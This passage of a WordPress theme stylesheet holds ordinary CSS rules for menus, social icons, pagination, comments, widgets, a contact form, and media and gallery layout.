.front-page .wp-block-image figcaption {
	color: #ccc;
}

/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

 a {
	color: #bb0000;
	text-decoration: none;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/**
 * 6.2 - Menus
 */

.main-navigation {    
	width: 100%;
}

.main-navigation * {
	box-sizing: border-box;
}

.site-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.nav-menu {
	display: none;
	position: relative;
	left: -999em;
	top: 3.7em;
	width: 100%;
	z-index: 5;
	border-bottom: 1px solid #ddd;
}

.nav-menu ul  {
	position: absolute;
	top:0;
	left: -999em;    /* -999 para que no se vea, sino 100% */
}

.toggled-on .nav-menu {
	display: block;
	left: 0;
	border-top: 1px solid;
}

.toggled-on .nav-menu ul {
	display: none;
}

.toggled-on .nav-menu ul.toggled-on {
	display: block;
	position: relative;
	top: 0;
	left: 0;    
}

.nav-menu:hover ul.toggled-on, 
.nav-menu:focus ul.toggled-on {         /* This unhides the submenu when other parts of the menu are hovered. */
	left: 0;
}

#nav-button {
	position: absolute;
	top: 0em;
	left: 0em;
	width: 3.6rem;
	height: 3.6rem;
	margin: 0;
	padding: 0;
	font-size: 1.3em;
	color: #222;
	background-color: transparent;
}

.nav-menu li { 
	position:relative;
	border-top: 1px solid #ddd;
	background-color: #fafafa;  
}

.nav-menu li:hover {
	border-top: 1px solid #4f4f4f;
}

.nav-menu li .dropdown-toggle {
	position: absolute;
	right: 0;
	top: 0;
	background-color: transparent;
	color: #737373;
	padding: 0;
	border: 0;
	border-radius: 0;    
	text-transform: none;  
	height: 48px;
	width: 48px;    
}
	
.nav-menu li .dropdown-toggle .fa {
	font-size: 1.5em;
	color: #737373;
	border-left: 1px solid #dfdfdf;
	width: 46px;
}

.nav-menu li:hover .fa,
.nav-menu li:focus .fa {
	color: #fafafa;
}   

.nav-menu li:hover > .dropdown-toggle .fa,
.nav-menu li:focus > .dropdown-toggle .fa,
.nav-menu li.focus > .dropdown-toggle .fa {
	color: #fafafa;    
}

.nav-menu li:hover li > .dropdown-toggle .fa,
.nav-menu li:focus li > .dropdown-toggle .fa {
	color: #737373;    
}

.nav-menu li:hover li:hover > .dropdown-toggle .fa,
.nav-menu li:focus li:hover > .dropdown-toggle .fa,
.nav-menu li:hover li:focus > .dropdown-toggle .fa,
.nav-menu li:focus li:focus > .dropdown-toggle .fa {
	color: #fafafa;    
}

.nav-menu a {
	display: block;
	box-sizing: border-box;
	padding: 0.35em 0.75em;    
	width: 100%;
	font-size: 1.3em;
	white-space: normal;   
	color: #333;
	font-variant: small-caps;
}

.nav-menu a:hover,
.nav-menu a:focus {
	text-decoration: none;
}

.nav-menu ul a {
	padding-left: 1.25em; 
}

.nav-menu ul ul a {
	padding-left: 1.75em; 
}

.nav-menu ul ul ul a {
	padding-left: 2.25em; 
}

.nav-menu li:hover > a,
.nav-menu li.focus > a {
	background-color: #737373;
	color: #fafafa;
	font-weight: bold;
}

.nav-menu li:hover,
.nav-menu li:focus {
	background-color: #737373;
}

.nav-menu li:hover > a,
.nav-menu li:focus > a {
	color: #fafafa;  
	font-weight: bold;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a { 
	font-weight: 900;
}
	
.nav-menu ul li {
	border-left: 0; 
}

/* Social Navigation */

.social-navigation a:before
.top-email a:before {
	content: "\f415";
	height: 33px;
	line-height: 33px;
	text-align: center;
	width: 33px;
}

#social-menu {
	margin: 0 auto;
}

footer .social-navigation a {
	color: #333;
	display: block;
	position: relative;
	width: 35px;
	height: 35px;
	text-align: center;
}

footer .social-navigation a:hover,
footer .social-navigation a:focus {
	background-color: transparent;
	color: #9f0000;
	text-decoration: none;
}

footer .social-navigation a .fa:before {
	font-size: 1.5em;
	line-height: 1.5;
}

.social-navigation a[href*="codepen.io"] .fa:before {
	content: "\f1cb";
}

.social-navigation a[href*="digg.com"] .fa:before {
	content: "\f1a6";
}

.social-navigation a[href*="dribbble.com"] .fa:before {
	content: "\f17d";
}

.social-navigation a[href*="dropbox.com"] .fa:before {
	content: "\f16b";
}

.social-navigation a[href*="facebook.com"] .fa:before {
	content: "\f230";
}

.social-navigation a[href*="flickr.com"] .fa:before {
	content: "\f16e";
}

.social-navigation a[href*="foursquare.com"] .fa:before {
	content: "\f180";
}

.social-navigation a[href*="plus.google.com"] .fa:before {
	content: "\f0d5";
}

.social-navigation a[href*="github.com"] .fa:before {
	content: "\f09b";
}

.social-navigation a[href*="instagram.com"] .fa:before {
	content: "\f16d";
}

.social-navigation a[href*="linkedin.com"] .fa:before {
	content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"] .fa:before {
	content: "\f0d2";
}

.social-navigation a[href*="reddit.com"] .fa:before {
	content: "\f1a1";
}

.social-navigation a[href*="skype.com"] .fa:before {
	content: "\f17e";
}

.social-navigation a[href*="stumbleupon.com"] .fa:before {
	content: "\f1a4";
}

.social-navigation a[href*="tumblr.com"] .fa:before {
	content: "\f173";
}

.social-navigation a[href*="twitter.com"] .fa:before {
	content: "\f099";
}

.social-navigation a[href*="vimeo.com"] .fa:before {
	content: "\f194";
}

.social-navigation a[href*="wordpress.com"] .fa:before,
.social-navigation a[href*="wordpress.org"] .fa:before {
	content: "\f19a";
}

.social-navigation a[href*="youtube.com"] .fa:before {
	content: "\f167";
}

.social-navigation a[href*="yelp.com"] .fa:before {
	content: "\f1e9";
}

.social-navigation a[href^="mailto:"] .fa:before {
	content: "\f0e0";
}

.social-navigation a[href*="spotify.com"] .fa:before {
	content: "\f1bc";
}

.social-navigation a[href*="twitch.tv"] .fa:before {
	content: "\f1e8";
}

.social-navigation a[href$="/feed/"] .fa:before {
	content: "\f09e";
}

.social-navigation a[href*="path.com"] .fa:before {
	content: "\f219";
}

.social-navigation a[href*="getpocket.com"] .fa:before {
	content: "\f224";
}

.social-navigation a[href*="polldaddy.com"] .fa:before {
	content: "\f217";
}

/**
 * 6.4 - Post Navigation
 */

.post-navigation,
.image-navigation {
	width: 100%;
}

.post-navigation a,
.image-navigation a {     
	color: #000;
	display: block;
	padding: 1em 0;
	text-decoration: none;
}

.post-navigation .meta-nav,
.image-navigation .meta-nav {
	margin: 0 0.539em;
	display: inline;
}

.post-navigation .post-title {
	display: inline;
	font-weight: 700;   
}

.post-navigation a:hover,
.post-navigation a:focus,
.image-navigation a:hover,
.image-navigation a:focus {
	color: #9f0000;
}

.post-navigation .nav-previous,
.image-navigation .nav-previous {
	width: 100%;
	display: flex;
	justify-content: flex-start;    
}

.post-navigation .nav-next,
.image-navigation .nav-next  { 
	width: 100%;
	display: flex;
	justify-content: flex-end;   
}

.more-link {
	color: #bb0000;
	font-size: 0.9em;
}

.more-link:hover,
.more-link:focus {
	color: #737373;
}

/**
 * 6.5 - Blog Navigation and Pagination
 */

.posts-navigation {
	margin: 2.121em 0 1.7675em;
}

.posts-navigation .nav-links {
	font-weight: 700;
	text-transform: uppercase;
}

.posts-navigation .nav-next,
.posts-navigation .nav-previous {
	margin: 1em 0;
	box-sizing: border-box;
}

.posts-navigation .nav-next {
	text-align: center;
	margin-left: 1.5em;
}

.posts-navigation .nav-previous {
	text-align: center;
	margin-right: 1.5em;	
}

.posts-navigation a:hover,
.posts-navigation a:focus {
	color: #333;
}

.posts-navigation .nav-previous a .fa:before {
	margin-right: 0.5em;
}

.posts-navigation .nav-next a .fa:before {
	margin-left: 0.5em;
}

.pagination {
	margin: 2.121em 0;
}

.pagination .nav-links {
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
}

.pagination .page-numbers {
	display: inline-block;
	background-color: #000;
	border: 1px solid #000;
	color: #fafafa;
	width: 1.667em;    
}

.pagination a:hover {
	background-color: #9f0000;
	border: 1px solid #9f0000;
	color: #fafafa;
}

.pagination .current {
	background-color: transparent;
	border: transparent;
	color: #333;
}

.pagination .dots {
	background-color: transparent;
	color: #000;
	border: 0;
}

.pagination .prev,
.pagination .next {
	border: 0;
	width: auto;
	background-color: transparent;
	color: #000;
}

.pagination a.prev:hover,
.pagination a.next:hover {
	border: transparent;
	background-color: transparent;
	color: #333;
}

.pagination .prev {
	margin-right: 1em;
}

.pagination .next {
	margin-left: 1em;
}

.infinite-scroll .posts-navigation,
.infinite-scroll .pagination {
	display: none;
}

#infinite-footer {
	z-index: 1;
}

/**
 * 7.0 Accessibility
 */

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	overflow: hidden;
	position: absolute !important;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;    
}

/* must have higher specificity than alternative color schemes inline styles */
.skip-link {
	background-color: #fafafa;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #1d779f;
	display: block;
	font: bold 14px/normal "Noto Sans", sans-serif;
	left: -9999em;
	top: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;    
}

.skip-link:focus {
	color: #1d779f;
	clip: auto;
	height: auto;
	width: auto;
	left: 6px;
	top: 7px;    
	z-index: 100000;    /* Above WP toolbar */
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font: bold 14px/normal "Noto Sans", sans-serif;
}

/**
 * 8.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.667em 1.667em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.667em 1.667em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.667em;
}

img.alignleft {
	float: left;
	margin: 0.375em 1.667em 1.667em 0;
}

img.alignright {
	float: right;
	margin: 0.375em 0 1.667em 1.667em;
}

img.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.667em;
}

blockquote.alignleft {
	width: 30%;
	margin: 0.315em 1.5em 1.5em 0;
}

blockquote.alignright {
	width: 30%;
	margin: 0.315em 0 1.5em 1.5em;
}

blockquote.aligncenter {
	margin-bottom: 1.5em;
}

.no-sidebar blockquote.alignleft {
	margin: 0.315em 1.5em 1.5em -3em;
}

.no-sidebar blockquote.alignright {
	margin: 0.315em -3em 1.5em 1.5em;
}

/**
 * 9.0 - Clearings
 */
 
.post:before,
.post:after,
header:before,
header:after,
footer:before,
footer:after,
main:before,
main:after,
section:before,
section:after,
article:before,
article:after,
aside:before,
aside:after,
.entry-meta:before,
.entry-meta:after,
.entry-content:before,
.entry-content:after,
.sidebar:before,
.sidebar:after,
.contributor:before,
.contributor:after,
#main-content:before,
#main-content:after,
#footer-widget-area:before,
#footer-widget-area:after {
	content: "";
	display: block;
}

.post:after,
header:after,
footer:after,
main:after,
section:after,
article:after,
aside:after,
.entry-meta:after,
.entry-content:after,
.sidebar:after,
.contributor:after,
#main-content:after,
#footer-widget-area:after {
	clear: both;
}

/**
 * 10.0 - Widgets
 */

 /* Calendar Widget */

.widget-area a {
	color: #000;
	text-decoration: none;
 }

.widget-area a:hover {
	color: #656565;
 }

.widget-area .widget {
 	padding: 0.5em;
 	margin-bottom: 1.5em;
}

.widget_calendar table {
	margin: 0;
	line-height: 2
}

.widget_calendar caption {
	font-weight: 700;
	line-height: 1.667;
	margin-bottom: 1em;
	text-align: left;
	text-transform: uppercase;
}

.widget_calendar thead th {
	background-color: rgba(255, 255, 255, 0.15);
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
	padding:0;
}

.widget_calendar tbody a {
	background-color: #fafafa;
	color: #bb0000;
	font-weight: 700;
	text-decoration: none;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #bb0000;
	color: #fafafa;
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}

/* ------------------ Mobile First, Content ------------------------- */

/**
 * 11.0 - Content
 */

html,
body { 
	height:100%;  
	margin: 0 auto;  
}

#container { 
	position: relative;
	height: auto;           /*!mportant*/
	min-height: 100%;
	width: 100%;    
	margin: 0 auto;
}

main {
	min-height: 80vh;
	height: 100% !important;    /* you need to assign a min-height to the main content so that the children can inherit it */
	z-index: 1;
	/*! line-height: 1.75; */
}

#main-content,
.sidebar {    
	padding: 2em 5%;
}

section {
	box-sizing: border-box;
}

/**
* 11.1 - Header
*/

#masthead {
	min-height: 3.6em;
	width: 100%;
	z-index: 999;
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	border-bottom: 1px solid;
}

/*---- Formatting of the logo part -----*/

.site-identity {
	border: 0px solid red;
	width: calc(100% - 7.2em);
	margin-left: 3.6em;
}

.toggled-on .site-identity {
	position: absolute;
	top:0;
	left: 0;
	z-index: 5
}

.home-link {
	display: flex;
	align-content: center;
	box-sizing: border-box;
	height: 3.6em;
}

.home-link:hover {
	text-decoration: none;
}
.home-link img {
	height: 3.6em;
	padding: 0.4em 0;
}
	
.site-title {
	border: 0px solid red;
	width: 100%;
	text-align: center;
	color: #222;
	font-variant: small-caps;
	margin: auto;
}

.site-title:hover,
.site-title:focus {
	color: #000;
}

.site-description {
	display: none;
}

/**
 * 11.2 - Posts and pages
 */

.post {
	border-bottom: 2px solid;
	padding: 1.5em 0;
	position: relative;
}

.post:first-of-type {
	padding: 0 0 1.5em;
}

.post:last-of-type {
	border: 0;
}

.infinite-scroll .post:last-of-type {
	border-bottom: 2px solid;
}

.infinite-scroll .infinite-wrap:last-of-type .post:last-of-type {
	border-bottom: 0;
}

.single .post {
	border: 0;
}

.single .attachment {
	max-width: 960px;
	margin: 0 auto;
}

.archive .post:last-of-type {
	border: 0
}

.entry-header {
	margin: 0 0 1em;
}

.entry-title {
	margin: 0;
	color: #000;
}

.entry-title a {
	display: block;
	color: #9f0000;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #000;
}

.single .entry-excerpt {
	font-style: italic;
	font-weight: normal;
	color: #656565;	
}

.entry-content {
	margin: 0 0 1em;
}
.entry-footer{
}
.entry-meta,
.attachment-meta {
	color: #737373;
	font-size: 0.8125em;
	font-weight: 400;
	letter-spacing: 0.008em;
	text-transform: uppercase;
}

.entry-meta .entry-author,
.entry-meta .entry-date,
.entry-meta .comments-link,
.attachment-meta .entry-date,
.attachment-meta .parent-post-link,
.attachment-meta .full-size-link {
	margin-right: 0.5em;
}

.entry-meta a,
.attachment-meta a {
	color: #737373;
	text-decoration: none;
}

.entry-meta a:hover,
.entry-meta a:focus,
.attachment-meta a:hover,
.attachment-meta a:focus {
	color: #222;
}

.sticky .entry-date {
	display: none;
}
.sticky .entry-footer .entry-meta > span:first-child {
	margin: 0;
}

.featured-post { 
	font-size: 0.75em;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0.35em 1em 0.2em;
	background-color: #9f0000;
	color: #fafafa;
	border-radius: 1px;    
	position: absolute;
	top: 1em;
	right: 0;
	padding: 0.35em 0.6em 0.2em 0.8em;
}

.featured-post .fa {
	margin-right: 0.5em;
	position: relative;
	top: 1px;
	margin-right: 0;
}

.featured-image {
	padding: 0 0 1em;
}

.post-thumbnail {
	width: 100%;
	position: relative;
	z-index: 1;
	margin: 0 0 1em;
}

.post-thumbnail a {
	display: block;
	position: relative;
	z-index: initial;
	background-color: transparent;
	overflow: hidden; 
	transition: all 0.5s;    
}

.post-thumbnail a img {
	position: relative;
	width: 100%;    
	margin: auto;
	z-index: -1;
	transition: all 0.5s;
}

.post .post-thumbnail:hover img {
	filter: grayscale(100%);
	transform: scale(1.05);     
}

.archive .post .post-thumbnail:hover img,
.search .post .post-thumbnail:hover img {
  transform: none;
}

/* Category links style in multiple and single view */

.cat-links {
	font-weight: 700;
}

.blog .post-format .cat-links {
	display: none;
}

.byline {
	display: none;
}

.entry-meta .byline,
.group-blog .byline {
	display: inline;
}

.entry-meta .byline {
	
}

.entry-author a {
	font-weight: 700;
	color: #333;
}


.entry-author a:hover,
.entry-author a:focus {
	color: #bb0000;
}

/* Tag links style in single view */

.tag-links{
	padding: 0 0 1.667em;
}

.tag-links a {
	background-color: #656565;
	border-radius: 0 2px 2px 0;
	color: #fafafa;
	display: inline-block;
	font-size: 11px;
	font-weight: 700;
	line-height: 1.25;
	margin: 2px 4px 2px 10px;
	padding: 3px 7px;
	position: relative;
	text-transform: uppercase;
}

.tag-links a:hover,
.tag-links a:focus {
	background-color: #000;
	color: #fafafa;
}

.tag-links a:before {
	border-top: 10px solid transparent;
	border-right: 8px solid #656565;
	border-bottom: 10px solid transparent;
	content: "";
	height: 0;
	position: absolute;
	top: 0;
	left: -8px;
	width: 0;
}

.tag-links a:hover:before,
.tag-links a:focus:before {
	border-right-color: #000;
}

.tag-links a:after {
	background-color: #fafafa;
	border-radius: 50%;
	content: "";
	height: 4px;
	position: absolute;
	top: 8px;
	left: -2px;
	width: 4px;
}

.tags-links a:first-child:before { /* Tags in multiple view */
	content: "\f302";
}

/* Page links */

.page-links {
	clear: both;
	font-size: 12px;
	font-weight: 700;
	line-height: 2;
	margin: 24px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #f2f2e8;
	border: 1px solid #f2f2e8;
	display: inline-block;
	height: 26px;
	margin: 0 2px 0;
	text-align: center;
	width: 26px;
}

.page-links a {
	background-color: #222;
	border: 1px solid #222;
	color: #fafafa;
	text-decoration: none;
}

.page-links a:hover {
	background-color: #000;
	border: 1px solid #000;
	color: #fafafa;
}

.page-links > .page-links-title {
	margin: 0;
	padding-right: 7px;
	width: auto;
}

/* Author bio*/

.contributor {
	padding: 1.667em 0;
	border-bottom: 1px solid;
}

.contributor .avatar-container {
	float: left;
	padding: 0 1.5em 0 0;
}
.author-info h1 {
	display: inline;
	line-height: 1.5;
}

.author-link {
	text-align: center;
}

.written-by {
	font-style: italic;
	color: #656565;
}

.author-bio {
	margin: 0 0 1em;
}

.author-bio img {
	float: left;
	margin: 0.4em 1.8em 0.5em 0;
	padding: 0;
}

.author-description p {
	font-size: 0.9em;    
}

/**
 * 11.3 - Post Formats
 */

.post-format {
}

.post-format .entry-content {
}

.format-aside .entry-format a:before {
	content: '\f101';
}

.format-gallery .entry-format a:before {
	content: '\f103';
	margin-right: 0.2em;
}

.format-link .entry-format a:before {
	content: '\f107';
}

.format-image .entry-format a:before {
	content: '\f102';
	margin-right: 0.2em;
}

.format-image .wp-caption-text {
	text-align: center;
	font-size: 1em !important;
}

.format-quote .entry-format a:before {
	content: '\f106';
	margin-right: 0.1em;
}

.format-quote blockquote {
	border: 0;
}

.format-status .entry-format a:before {
	content: '\f105';
}

.format-video .entry-format a:before {
	content: '\f517';
}

.format-audio .entry-format a:before {
	content: '\f109';
}

.format-chat .entry-format a:before {
	content: '\f108';
	margin-right: 0.2em;
}

.single .format-chat .entry-content p:nth-child(odd) {
	background-color: #efefef;
	padding: 0 0.8em;
}

.single .format-chat .entry-content p:nth-child(even) {
	background-color: #fefefe;
	padding: 0 0.8em;
}

/**
 * 11.4 - Comments
 */

.comments-area {
   padding: 2em 0;
}

.comment-reply-title,
.comments-title {
	font: 900 16px/1.5 Lato, sans-serif;
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-author {    
	line-height: 2;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: 1em;
}

.comment-author .fn {
	font-weight: 900;
	margin-left: 0.25em;
}

.comment-author a {
	color: #222;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #656565;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #000;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 1.5em;
	padding-top: 1.5em;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.1);
	height: 1.5em;
	width: 1.5em;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;    
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment a {
	color: #222;
	text-decoration: none;
}
.comment a:hover {
	color: #000;
}

.comment-reply-link:before,
.comment-reply-login:before {
	/*! content: "\f412"; */
	/*! margin-right: 2px; */
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.5em 1.4em;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 1.5em;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #5c5c5c;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.logged-in-as a {
	color: #000;
	text-decoration: none;
}

.logged-in-as a:hover {
	color: #656565;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #bf2323;
}

.comment-reply-title small a {
	float: right;
}

.comment-reply-title small a:hover {
	color: #bb0000;
}

.comment-reply-title small a:before {
	/*! content: "\f405"; */
	/*! font-size: 32px; */
}

.comment-navigation {
	font-size: 12px;
	font-size: 0.9375rem;
	padding: 2em 0;
	font-weight: bold;
}

.comment-navigation:first-of-type {
	margin-top: 1.5em;
}

.comment-navigation:last-of-type {
	margin-bottom: 2em
}

.comment-navigation .nav-links {
	display: flex;
	justify-content: space-between;
}

.bypostauthor > article .fn:before {
	/*! content: "\f408"; */
	/*! margin: 0 2px 0 -2px; */
	/*! position: relative; */
	/*! top: -1px; */
}

/**
 * 11.5 - Sidebar
 */

/**
 * 11.6 - Footer
 */

#footer-widget-area {
	background-color: #eee;
	color:#222;
	font-size: 1em;
	padding-bottom: 0.5em;
}

#footer-widget-area a {
	background-color: transparent;
	color:#000;
	text-decoration: none;
}

#footer-widget-area a:hover {
	color: #222;
}

#footer-widget-area .widget_calendar tbody a:hover {
	background-color: #000;
	color:#fafafa;
}

.widget-title {
	color: #000;
}

#page-footer {
	width: 100%;
	margin: auto;
	padding: 0.5em 1%;    
	line-height: 1em;
	background-color: #fafafa;
	border-top: 2px solid #222;   
	box-shadow: 0px -1px 5px -1px black;
	font-size: 1rem;
}

#page-footer .fa { 
	font-size: 1em;
	padding-right: 0.8em;
}

#site-info {
	text-align: center;
	margin: 0.5em auto;
}

#site-info .footer-site-title:after {
	content: " \002f";
}

#site-info a {
	color: #333;
}

#site-info a:hover,
#site-info a:focus {
	text-decoration: none;
	font-weight: bold;
	color: #9f0000;
}

#social {
	text-align: center;
}

#footer-social-navigation {
	display: none;
}

.archive-header,
.page-header {
	margin: 0 auto 1em;
}

.error404 .page-header {
	margin-bottom: 24px;
}

/**
 * 11.7 - Front Page
 */

:target:before {
	content:"";
	display:block;
	height: 3em;        /* fixed header height*/
	margin:-3em 0 0;    /* negative fixed header height */
}

.section-title {
	text-align: center;
	margin: 0;
	font-size: 2.414em;
}

.contact-section .section-title {
	text-align: left;
}

.front-page .entry-title a {
	color: #000;
}

.front-page .entry-title a:hover,
.front-page .entry-title a:focus {
	color: #656565;
}

.parallax {
	position: relative;
	z-index: 2;
	background-repeat: no-repeat;
}

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	position: relative;
	height: 60vh;
	text-indent: -9999px;
	background-attachment: scroll;
	background-position: top center;
	background-size: cover;
	box-shadow: inset 0 0 1em #111;
}

.about-section,
.audio-format-section,
.video-format-section,
.image-format-section,
.quote-format-section,
.contact-section {
	position: relative;
	padding: 2em 5%;
}

.contact-section {
	background-attachment: scroll;
	background-position: center center;
	background-size: cover ;
}

.social-section {
	padding: 1.667em 5%;
	background-color: #404948;
}

.social-section .social-navigation {
	padding: 1.5em 0;
	width: 100%;    
	margin: auto;
}

.social-section .social-navigation ul {
	display: flex;
	justify-content: space-around;
}

.social-section .social-navigation a {
	display: block;
	width: auto;
	margin: auto;
	padding: 1.2em;
	color: #fafafa;
	background-color: transparent;
	border-radius: 4%;
	transition: all 1s ease-out 0s;
}

.social-section .social-navigation a:hover,
.social-section .social-navigation a:focus {
	color: #404948;
	background-color: #dadada;
	text-decoration: none;
}

.social-section .social-navigation a .fa {
	display: block;
}

.social-section .social-navigation a .fa:before {
	font-size: 1.8em;
	margin: 0;
	text-align: center;
}

/* Contact Form */

.contact-section {
	position: relative;
	/*! padding: 5em 0 4em; */
}

.contact-form {
	margin: 1em auto;   
}

.contact-form .fa {
	font-size: 0.6em;
	font-weight: normal;
	vertical-align: top;
	color: #bb0000;
	margin: 0 0 0 0.25em;
}

.contact-form .info {
	max-width: 80%;    
	margin: 0.1em 0em 1em;
}

.contact-form .message {
	height: 8em;
	max-width: 80%;    
	margin: 0.1em 0em 1em;
}

.back-btn {
	background-color: #bb0000;
	color: #fafafa;
	font-size: 0.9em;
	height: 2.4em;
	width: 6em;
	border: solid 1px #a83e3e; 
	border-radius: 2px;
	padding: 0.5em 1.8em;
}

.back-btn:hover,
.back-btn:focus {
	background-color: #9f0000;
	border-color: #333; 
}

.contact-success {
	margin: 2em;
	line-height: 1.8;
	font-size: 1.2em;
	color:#656565;
}

.contact-success a[href^="mailto:"]:before {
	display: none;
}

.widget .modalDialog {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.6);
	z-index: 9;
	opacity:0;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition: opacity 400ms ease-in;
	transition: opacity 400ms ease-in;
	pointer-events: none;   
}

.widget .modalDialog.visible {
	opacity: 1;
	pointer-events: auto;
}

.modalDialog > div {
	width: 95%;
	position: absolute;
	top:50%;
	left: 50%;
	transform: translate(-50%, -50%);
	margin: auto;
	padding: 0;
	border-radius: 4px;
	background: #fafafa;
	border: 1px solid rgba(159,0,0,0.5);
	background: linear-gradient(#fafafa, #ccc); 
	box-sizing: border-box;
}

.close {
	background: transparent;
	color: #333;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0.4em;
}

.close:hover {
	color: #9f0000;
	background: transparent;
	border: 0;
}

/**
 * 12.0 - Media
 */

.site .avatar {
	border-radius: 50%;
}

.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	margin-bottom: 1.667em;
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a {
	box-shadow: none;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.667em;
}

.wp-playlist.wp-audio-playlist {
	padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.7142857143em 0;
}

.wp-playlist-item .wp-playlist-item-length {
	top: 0.7142857143em;
}

/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.667em;
	max-width: 100%;
}

.blog .wp-caption {
	margin-bottom: 1em;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption .wp-caption-text {
	color: #656565;
	font-size: 13px;
	font-size: 1rem;
	font-style: italic;
	line-height: 1.618;
	padding-top: 0.539em;
}

/**
 * 12.2 - Galleries
 */

.gallery {
	margin: 0 -1.1666667% 1.667em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 2.3% 1.15%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #656565;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.618;
	padding-top: 0.539em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-block-gallery {
	margin: 0;
}

.wp-block-audio audio {
	min-width: initial;
	max-width: 100%;
}

.wp-block-gallery.alignleft {
	padding-right: 1em;
}

.wp-block-gallery.alignright {
